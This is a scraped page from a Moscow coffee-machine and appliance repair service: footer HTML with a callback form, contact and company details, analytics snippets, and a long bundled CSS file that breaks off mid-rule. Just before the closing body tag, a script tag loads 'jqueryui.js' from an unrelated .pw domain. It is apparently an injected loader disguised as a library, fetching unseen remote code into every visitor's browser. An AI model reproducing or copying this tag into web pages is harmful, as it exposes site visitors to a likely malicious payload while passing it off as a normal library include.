            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2025 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/cache/css/s1/books/template_64f2901e8db41d1481f1a8a7720511d5/template_64f2901e8db41d1481f1a8a7720511d5_v1.css?1692352186365603
body_size: 64962
content:


/* Start:/bitrix/templates/books/css/jquery.fancybox.min.css?155265118012795*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/bitrix/templates/books/css/flickity.min.css?15518788561729*/
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19F}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}
/* End */


/* Start:/bitrix/templates/books/css/main.css?1692352156348618*/
blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}abbr,fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:400}ul li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,select,textarea{font-family:inherit;font-size:inherit;font-weight:inherit}legend{color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}img{max-width:100%;height:auto;max-width:100%;max-height:100%}.wrapper{max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug{height:100vh;position:fixed;width:100%;z-index:999999999}.debug>div{height:inherit;max-width:1360px;margin:0 auto;padding-left:0;padding-right:0;box-sizing:border-box}.debug>div>div{height:inherit;display:-webkit-box;display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.debug>div>div>div{box-sizing:border-box;word-wrap:break-word;margin-left:10px;margin-right:10px;width:calc(8.333333333333334% - 20px);height:inherit;outline:#ff0 solid 1px;background:rgba(0,0,0,.5)}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-ExtraLight.otf) format("opentype");font-style:normal;font-weight:300;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Regular.otf) format("opentype");font-style:normal;font-weight:400;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Medium.otf) format("opentype");font-style:normal;font-weight:500;font-display:fallback}@font-face{font-family:Stem;src:url(/bitrix/templates/books/css/../fonts/Stem-Bold.otf) format("opentype");font-style:normal;font-weight:600;font-display:fallback}*{font-size:16px;font-family:Stem,Arial,sans-serif;box-sizing:border-box}body{background:#fff;font-family:Stem,Arial,sans-serif;font-weight:700;height:100%;min-height:auto;position:relative;word-wrap:break-word;color:#000;box-sizing:border-box;overflow-x:hidden;letter-spacing:.05em}strong{font-weight:700}a,li,ul{font-family:Stem;font-weight:400}ul{list-style-type:none;padding:0;margin:0}a{text-decoration:none;color:#fff}.wrapper h1,.wrapper h2,.wrapper h3,.wrapper h4,.wrapper h5{padding:0!important;border-bottom:none!important}.fancybox-slide--html{padding:0}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background:#fff;box-shadow:none}::-webkit-scrollbar-thumb{background:#4eb100;box-shadow:none}[disabled]{cursor:not-allowed}.eco_head{background:url(/bitrix/templates/books/css/../img/header/back.svg) 100% 100%/cover no-repeat;height:624px;width:100%}@-webkit-keyframes fixed{0%{opacity:0}100%{opacity:1}}@keyframes fixed{0%{opacity:0}100%{opacity:1}}.eco_head__menu{display:-webkit-box;display:flex;height:77px}.eco_head__menu .back_fixed{display:none;box-shadow:0 5px 10px rgba(0,0,0,.1);height:77px;width:100%;background:#fff;position:fixed;z-index:-1;left:0;right:0}.eco_head__menu.fixed{-webkit-animation:.5s fixed;animation:.5s fixed;-webkit-transition:.5s;transition:.5s;position:fixed;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);z-index:15;width:1360px}.eco_head__menu.fixed .back_fixed{display:block}.eco_head__menu .logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .logo img{width:47px;height:52px}.eco_head__menu .logo .title{padding-top:14px;color:#8d9685;margin-left:17px;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .logo .title span{color:#4eb100;font-weight:600;font-size:27px;line-height:39px}.eco_head__menu .list_menu{padding-top:35px;margin-left:45px;display:-webkit-box;display:flex}.eco_head__menu .list_menu li{margin-left:35px}.eco_head__menu .list_menu li:first-child{margin-left:0}.eco_head__menu .list_menu li a{font-size:16px;line-height:21px;font-weight:300;color:#000}.eco_head__menu .list_menu li a:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .time{margin-left:70px;margin-top:14px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_head__menu .time .icon{width:19px;height:17px}.eco_head__menu .time .text{margin-left:13px}.eco_head__menu .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_head__menu .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_head__menu .tel{font-weight:500;font-size:25px;line-height:32px;color:#000;text-align:right;padding-top:30px;margin:0 0 0 auto}.eco_head__menu .tel:hover{color:#4eb100;-webkit-transition:.3s;transition:.3s}.eco_head__menu .mob_menu_action{display:none;padding-top:35px;margin-left:90px;cursor:pointer}.eco_head__menu .mob_menu_action img{width:16px;height:14px;display:none}.eco_head__menu .mob_menu_action img.show{display:block}.eco_head__menu .mob_menu_action .title{margin-left:8px;font-size:16px;line-height:18px;color:#000;font-weight:300}.eco_head__block{z-index:4;position:relative;height:auto;width:100%;background:url(/bitrix/templates/books/css/../img/header/back2.svg) 0 0/cover no-repeat #fff;box-shadow:0 25px 25px rgba(0,0,0,.2);padding:72px 71px 40px 83px}.eco_head__block h1{width:800px;font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase}.eco_head__block h1 span{font-weight:500;font-size:29px;line-height:140%;letter-spacing:.1em;text-transform:uppercase;color:#4eb100}.eco_head__block .advantages{display:-webkit-box;display:flex;margin-top:55px;width:945px}.eco_head__block .advantages .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-left:45px}.eco_head__block .advantages .item:first-child{margin-left:0}.eco_head__block .advantages .item .text{margin-left:13px;font-size:16px;line-height:125%;font-weight:300}.eco_head__block .appliance{width:290px;height:300px;position:absolute;top:0;right:40px;display:-webkit-box;display:flex;-webkit-box-align:end;align-items:flex-end;-webkit-box-pack:center;justify-content:center}.eco_head__block .appliance__block{position:relative;padding-left:50px}.eco_head__block .appliance__block img{position:relative;z-index:5}.eco_head__block .form_one{display:-webkit-box;display:flex;border-top:1px solid #f9f9f9;margin-top:60px;padding-top:30px}.eco_head__block .form_one .error_name{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_name.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .error_tel{display:none;opacity:0;position:absolute;color:#ff833d;font-size:13px;margin-top:3px}.eco_head__block .form_one .error_tel.active{display:inline-block;opacity:1;-webkit-transition:.3s;transition:.3s}.eco_head__block .form_one .fact{width:205px;color:#4eb100;font-weight:500;font-size:14px;line-height:150%;margin-right:60px;text-transform:uppercase}.eco_head__block .form_one .fact br{display:none}.eco_head__block .form_one input{box-sizing:border-box;width:291px;height:45px;padding-left:20px;outline:0;border:1px solid #ededed;border-radius:29px;color:#000;font-weight:400;line-height:normal;font-size:16px;letter-spacing:.02em}.eco_head__block .form_one input::-webkit-input-placeholder{color:#737373}.eco_head__block .form_one input::-moz-placeholder{color:#737373}.eco_head__block .form_one input:-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::-ms-input-placeholder{color:#737373}.eco_head__block .form_one input::placeholder{color:#737373}.eco_head__block .form_one .input_item:last-of-type{margin-left:20px}.eco_head__block .form_one .action{font-family:Stem,Arial,sans-serif;outline:0;background:0 0;border:none;background:-webkit-linear-gradient(346.76deg,#4eb100 -10.28%,#7ee62c 111.67%);background:linear-gradient(103.24deg,#4eb100 -10.28%,#7ee62c 111.67%);cursor:pointer;letter-spacing:.04em;color:#fff;-webkit-transition:.3s;transition:.3s;border-radius:58px;width:291px;height:45px;font-weight:500;font-size:16px;line-height:21px;text-align:center;margin-left:23px}.eco_head__block .form_one .action:hover{opacity:.7}@-webkit-keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@keyframes slideLeftShow{0%{left:-100%}100%{left:0}}@-webkit-keyframes slideLeftClose{0%{left:0}100%{left:-100%}}@keyframes slideLeftClose{0%{left:0}100%{left:-100%}}.eco_mob_menu{border-top:1px solid rgba(78,177,0,.2);z-index:15;background:#fff;top:77px;padding-top:22px;width:100%;height:calc(100vh - 64px);position:fixed;overflow-y:auto;left:-100%}.eco_mob_menu .wrapper{padding:0}.eco_mob_menu.show{-webkit-animation:.3s linear forwards slideLeftShow;animation:.3s linear forwards slideLeftShow}.eco_mob_menu.close{-webkit-animation:.3s linear forwards slideLeftClose;animation:.3s linear forwards slideLeftClose}.eco_mob_menu__block .list_menu{border-bottom:1px solid rgba(78,177,0,.2);padding:0 15px 22px}.eco_mob_menu__block .list_menu li a{font-weight:300;font-size:16px;line-height:45px;color:#000}.eco_mob_menu__block .other_specializations{padding-top:22px;border-bottom:1px solid rgba(78,177,0,.2);padding-bottom:22px}.eco_mob_menu__block .other_specializations .title{padding:0 15px;color:#8a8a8a;font-weight:400;font-size:15px;line-height:180%;margin-bottom:10px}.eco_mob_menu__block .other_specializations .links{padding:0 15px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.eco_mob_menu__block .other_specializations .links a{color:#4eb100;text-transform:uppercase;font-weight:600;font-size:14px;line-height:250%}.eco_mob_menu__block .time{padding-top:22px;padding-bottom:22px;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;margin-right:23px}.eco_mob_menu__block .time .icon{width:19px;height:17px}.eco_mob_menu__block .time .text{margin-left:13px}.eco_mob_menu__block .time .text .number{font-weight:500;font-size:16px;line-height:21px;color:#4eb100}.eco_mob_menu__block .time .text .title{font-weight:300;font-size:14px;line-height:18px;color:#000}.eco_brands{margin-bottom:40px}.eco_brands .headline{line-height:180%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;margin-top:32px;margin-bottom:20px}.eco_brands .headline h3{font-size:22px;font-weight:500}.eco_brands .headline .opti{font-size:16px;font-weight:300;color:#8a8a8a}.eco_brands .slider .item{width:145px;height:85px;margin-right:24px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding:15px 10px;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.7;-webkit-transition:.3s;transition:.3s}.eco_brands .slider .item:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.eco_advantages{background:url(/bitrix/templates/books/css/../img/advantages/back.svg) 100% 100%/cover no-repeat;height:980px;width:100%;padding-top:66px}.eco_advantages h2{font-weight:500;font-size:30px;line-height:135%;text-transform:uppercase;color:#4eb100;margin-left:40px;margin-bottom:65px}.eco_advantages__block{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between;padding-left:40px}.eco_advantages__block .item{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.eco_advantages__block .item:nth-child(-n+3){margin-bottom:70px}.eco_advantages__block .item .for_img{width:85px;height:85px;margin-right:30px}.eco_advantages__block .item .text{width:295px;font-weight:400;font-size:16px;line-height:140%}.eco_price{margin-top:-340px;position:relative;margin-bottom:60px}.eco_price:before{content:'';position:absolute;left:0;top:42px;width:360px;height:500px;background:url(/bitrix/templates/books/css/../img/price/opti_back.svg) 0 0/cover no-repeat;z-index:-1}.eco_price 